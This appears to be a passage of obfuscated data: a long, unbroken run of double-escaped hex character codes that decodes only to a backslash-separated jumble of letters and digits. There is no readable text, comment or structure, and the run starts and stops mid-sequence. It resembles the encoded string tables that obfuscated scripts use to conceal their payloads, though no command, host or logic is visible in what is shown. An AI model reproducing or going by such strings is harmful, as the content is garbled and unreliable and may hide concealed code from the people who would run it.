c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\